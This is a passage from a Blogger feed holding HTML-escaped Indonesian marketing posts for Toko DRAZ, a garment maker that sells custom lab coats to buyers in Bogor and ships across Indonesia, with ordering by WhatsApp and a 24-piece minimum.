secara detail untuk memastikan tidak ada celah yang mengurangi fungsionalitas. Pengalaman panjang kami semakin menegaskan bahwa setiap produk dirancang untuk keperluan jangka panjang. Proses pengerjaan dilakukan oleh tim berpengalaman sehingga hasilnya rapi, kuat, dan terlihat profesional.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1866\" data-start=\"1797\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1866\" data-start=\"1800\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EJas Laboratorium Terdekat Bogor dengan Desain Rapi \u0026amp; Ergonomis\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2483\" data-start=\"1867\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EPara pengguna jas laboratorium membutuhkan desain yang tidak hanya kuat, tetapi juga memberikan keleluasaan gerak. Konveksi kami mengembangkan pola ergonomis yang menyesuaikan bentuk tubuh sehingga memberikan kenyamanan maksimal tanpa mengurangi standar keamanan. Setiap detail, mulai dari kerah, panjang lengan, hingga jumlah kantong, diatur agar membantu aktivitas laboratorium menjadi lebih efisien. Warna yang digunakan tidak mudah pudar, dan bentuknya tetap stabil meskipun sering dicuci. Dengan perpaduan kualitas dan estetika, jas laboratorium yang kami tampilkan produksi elegan dan fungsional secara bersamaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2547\" data-start=\"2488\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2547\" data-start=\"2491\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EStandar Produksi Profesional dengan Pengawasan Ketat\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3132\" data-start=\"2548\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EDalam membuat laboratorium jas terdekat Bogor, kami menerapkan sistem produksi bertahap agar hasilnya konsisten dan tidak ada kesalahan detail. Mulai dari pemilihan bahan, pemotongan, penjahitan, hingga finishing, setiap proses diperiksa langsung oleh tim quality control. Pengecekan ini memastikan semua produk memenuhi standar konveksi profesional yang telah kami jalankan selama belasan tahun. Keamanan dan kenyamanan selalu menjadi prioritas, sehingga produk yang diterima pelanggan tidak hanya baik secara visual, tetapi juga aman digunakan dalam berbagai aktivitas laboratorium.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3194\" data-start=\"3137\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3194\" data-start=\"3140\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EPengalaman Panjang Melayani Ribuan Pemesanan Besar\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3768\" data-start=\"3195\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EKepercayaan ribuan instansi, sekolah, dan perusahaan merupakan bukti nyata kualitas dan profesionalisme konveksi kami. Selama lebih dari 12 tahun berdiri, kami telah menyelesaikan banyak pesanan berukuran besar dengan kebutuhan yang bervariasi, termasuk proyek besar seperti pembuatan toga wisuda untuk beberapa universitas ternama. Pengalaman ini membuat kami memahami standar pemesanan formal serta kebutuhan pelanggan yang berbeda-beda. Dengan kemampuan memproduksi dalam jumlah besar tanpa mengurangi ketelitian, kami mampu menjaga konsistensi kualitas di setiap produk.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3814\" data-start=\"3773\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3814\" data-start=\"3776\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EProses Produksi Modern dan Efisien\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4365\" data-start=\"3815\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ETeknologi yang kami gunakan dalam proses produksi membantu mempercepat pengerjaan tanpa mengurangi ketelitian. Mesin jahit modern, pemotong otomatis, hingga alat pres membantu menghasilkan jas laboratorium yang presisi dan kuat. Sistem kerja kami juga disusun agar setiap tahap berjalan seefisien mungkin. Mulai dari pengaturan alur kerja, pembagian tugas tim, hingga pengawasan akhir, semuanya dirancang untuk memberikan hasil maksimal. Pendekatan modern ini membuat pesanan dalam jumlah besar tetap bisa selesai tepat waktu dengan kualitas yang konsisten.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4421\" data-start=\"4370\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4421\" data-start=\"4373\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EBahan Premium yang Nyaman Dipakai Berjam-Jam\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4965\" data-start=\"4422\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EJas laboratorium harus mampu menahan panas, debu, serta percikan ringan tanpa membuat penggunanya merasa tidak nyaman. Oleh karena itu, kami menggunakan material premium yang bersifat breathable namun tetap tebal untuk perlindungan maksimal. Bahan ini tidak mudah robek dan mampu menjaga penampilan meski dikenakan sepanjang hari. Keunggulan lain dari material pilihan kami adalah daya tahannya yang kuat terhadap proses pencucian berulang. Dengan bahan berkualitas seperti ini, pengguna dapat bekerja dengan aman sekaligus tetap merasa nyaman.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5019\" data-start=\"4970\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5019\" data-start=\"4973\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ECocok untuk Berbagai Kebutuhan Profesional\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5577\" data-start=\"5020\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EJas laboratorium terdekat Bogor yang kami produksi tidak hanya cocok untuk lingkungan pendidikan, tetapi juga digunakan oleh berbagai sektor industri, kesehatan, dan penelitian. Setiap produk dapat disesuaikan dengan kebutuhan seperti panjang jas, penempatan kantong, desain kerah, hingga warna yang diinginkan. Fleksibilitas ini memungkinkan setiap instansi mendapatkan jas yang benar-benar sesuai dengan standar internal. Dengan kemampuan custom minimal 24 pcs, pelanggan dapat memesan dengan jumlah ideal untuk tim mereka tanpa khawatir batasan produksi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5646\" data-start=\"5582\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5646\" data-start=\"5585\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESistem Pemesanan Mudah \u0026amp; Bisa Konsultasi Warna atau Model\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6213\" data-start=\"5647\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EAgar proses pemesanan terasa lebih praktis, pelanggan cukup menghubungi kami melalui WhatsApp untuk konsultasi desain, ukuran, hingga pilihan warna. Kami siap memberi saran terbaik berdasarkan kebutuhan dan penggunaan jangka panjang. Setelah desain disetujui, tim kami akan memulai produksi sesuai jumlah yang diinginkan. Pengiriman tersedia ke seluruh Indonesia sehingga pelanggan di luar Bogor tetap dapat memperoleh produk berkualitas tinggi. Sistem pemesanan ini dirancang untuk mudah dipahami tanpa proses yang rumit, cocok untuk pemesanan instansi maupun perusahaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6273\" data-start=\"6218\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6273\" data-start=\"6221\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EPengiriman Jas Laboratorium ke Seluruh Indonesia\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6776\" data-start=\"6274\" style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003ETidak hanya fokus di wilayah Bogor, kami melayani pengiriman ke berbagai daerah di Indonesia dengan proses packing aman dan rapi. Setiap produk dibungkus menggunakan metode perlindungan berlapis agar tidak rusak selama perjalanan. Kami bekerja sama dengan jasa ekspedisi yang terpercaya sehingga barang sampai dalam kondisi baik. Pelanggan juga dapat mengikuti proses pengiriman melalui nomor resi yang diberikan. Komitmen kami adalah memastikan setiap pesanan tiba tepat waktu tanpa kerusakan apa pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6842\" data-start=\"6781\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6842\" data-start=\"6784\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKonveksi Berpengalaman dan Amanah Selama Belasan Tahun\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7389\" data-start=\"6843\" style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKonveksi kami dibangun dengan prinsip amanah, ketelitian, dan kepuasan pelanggan. Pengalaman lebih dari 12 tahun menjadi bukti bahwa kualitas selalu kami jaga dan terus kami tingkatkan. Ribuan pelanggan telah membuktikan bahwa pelayanan kami konsisten dari waktu ke waktu. Selain produksi jas laboratorium, kami juga berhasil menyelesaikan berbagai proyek besar seperti pembuatan toga wisuda untuk perguruan tinggi. Kepercayaan pelanggan merupakan tanggung jawab besar yang kami jaga melalui pelayanan yang ramah, pengerjaan cepat, dan waktu yang tepat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7389\" data-start=\"6843\" style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7447\" data-start=\"7397\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGLiDrtxstZASWXl9SUYoscuUfKESs4sqfnMrUKaWH4LCRe0b9dSTv38cPxZP4Vfw0dT7aB-A10yXG2v8TvCV142AW-KZIKIY-Sihb9DOo3BxTUO04MQJsKorKuQwqjWFavyZo4dxn59r1gt2T93vsYd9XfqnCI_iyurLILbzC-RgK10AYyJom7wqy_UNg\/s1350\/JAS-LAB-IMEDCO-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGLiDrtxstZASWXl9SUYoscuUfKESs4sqfnMrUKaWH4LCRe0b9dSTv38cPxZP4Vfw0dT7aB-A10yXG2v8TvCV142AW-KZIKIY-Sihb9DOo3BxTUO04MQJsKorKuQwqjWFavyZo4dxn59r1gt2T93vsYd9XfqnCI_iyurLILbzC-RgK10AYyJom7wqy_UNg\/w512-h640\/JAS-LAB-IMEDCO-6.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"color: #274e13; font-size: small; vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ENama Perusahaan : TOKO DRAZ\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EAlamat Workshop : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #073763;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E || \u003C\/span\u003E\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #073763;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWaktu Kantor : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan data-end=\"1164\" data-start=\"1106\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"7447\" data-start=\"7394\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7447\" data-start=\"7397\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"7447\" data-start=\"7394\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7447\" data-start=\"7397\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003ECara Pemesanan Jas Laboratorium Terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8020\" data-start=\"7448\" style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EUntuk pemesanan jas laboratorium custom, Anda dapat langsung menghubungi kami melalui WhatsApp. Cukup kirimkan kebutuhan desain, ukuran, jumlah, dan warna yang diinginkan. Tim kami akan memberikan gambaran harga tanpa rincian angka, karena besaran biaya menyesuaikan bahan dan tingkat kerumitan. Setelah itu, proses produksi akan dilakukan sesuai kesepakatan. Minimum pemesanan adalah 24 pcs. Kami melayani pengiriman ke seluruh Indonesia dan memberikan packing aman agar produk diterima dalam keadaan baik. Proses pemesanan dibuat sederhana dan cepat untuk memudahkan Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch1 data-end=\"8043\" data-start=\"8027\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"8043\" data-start=\"8029\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; font-size: large; vertical-align: inherit;\"\u003EKesimpulan\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h1\u003E\n\u003Cp data-end=\"8586\" data-start=\"8045\" style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EJas laboratorium terdekat Bogor adalah pilihan tepat bagi Anda yang membutuhkan perlindungan maksimal sekaligus kenyamanan saat bekerja. Dengan pengalaman panjang dan kredibilitas yang kuat, konveksi kami mampu menghadirkan produk berkualitas yang memenuhi standar profesional. Pelanggan tidak hanya mendapatkan jas yang rapi, tetapi juga memperoleh jaminan keamanan melalui bahan berkualitas dan proses produksi yang mencakup ketat. Komitmen kami selalu fokus pada kepuasan pelanggan serta ketepatan waktu pengiriman ke seluruh Indonesia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"9038\" data-start=\"8588\" style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EPengalaman melayani ribuan instansi membuktikan bahwa pola kerja kami dibangun dengan konsistensi dan kualitas tinggi. Dengan demikian, pelanggan dapat mempercayakan pemesanan dalam jumlah besar untuk kebutuhan laboratorium tanpa khawatir. Kami berkomitmen memberikan hasil terbaik di setiap pesanan, baik dari segi desain, bahan, maupun kenyamanan pemakaian jangka panjang. Keunggulan inilah yang membuat produk kami selalu menjadi pilihan utama berbagai sektor.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/1830449618153192286\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/jas-laboratorium-terdekat-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1830449618153192286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1830449618153192286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/jas-laboratorium-terdekat-bogor.html","title":"jas laboratorium terdekat bogor"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIPXRc0qkFv-xZrPjbxnbPcsjXk1NnBq2hMUT1Rxx_1_5YNVzDc4CJZNvM9fuylKk4-u2DM6VRCZy2oWSKAhPPj9jlQdPGmAj8iqVnVKdvm98L87Bqj0EoqNTawmUQ-mVNfw3E6lXJF-eU7tj9O2UdAxFvo5BEGgI82eqABeT-yKsmJ9OH4B1inERHJHq6\/s72-w512-h640-c\/JAS-LAB-IMEDCO-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-5211716474858355470"},"published":{"$t":"2025-11-27T19:41:00.000-08:00"},"updated":{"$t":"2025-11-27T19:41:09.746-08:00"},"title":{"type":"text","$t":"beli jas lab terdekat bogor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"441\" data-start=\"338\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESolusi Tepat untuk Anda yang Ingin \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"411\" data-start=\"382\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EBeli Jas Lab Terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E dengan Kualitas Profesional\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1136\" data-start=\"443\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"527\" data-start=\"443\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EMengapa Banyak Orang Mencari Tempat Terpercaya untuk Beli Jas Lab Terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EBagi banyak orang yang membutuhkan perlengkapan laboratorium, keberadaan tempat yang dapat dipercaya untuk beli jas lab terdekat Bogor menjadi prioritas penting. Kebutuhan produk berkualitas tidak hanya berkaitan dengan tampilan, tetapi juga kenyamanan serta keamanan saat digunakan. Oleh karena itu, memilih konveksi yang benar-benar profesional menjadi langkah utama agar hasil yang diterima sesuai harapan. Dengan pengalaman panjang selama bertahun-tahun di dunia produksi, konveksi kami siap menghadirkan kualitas terbaik yang telah terbukti digunakan oleh ribuan instansi di seluruh Indonesia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1835\" data-start=\"1138\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1216\" data-start=\"1138\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"1216\" data-start=\"1138\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 